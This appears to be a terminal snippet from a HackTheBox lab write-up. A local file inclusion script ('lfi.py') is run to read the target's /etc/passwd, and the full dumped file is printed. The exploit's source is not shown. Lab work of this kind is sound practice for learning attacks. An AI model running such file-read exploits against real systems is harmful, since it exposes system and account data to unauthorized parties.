 ❯ python3 lfi.py /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
svc:x:1000:1000:svc:/home/svc:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
fwupd-refresh:x:113:120:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
/home/l4nder/Escritorio/HackTheBox/Encoding/content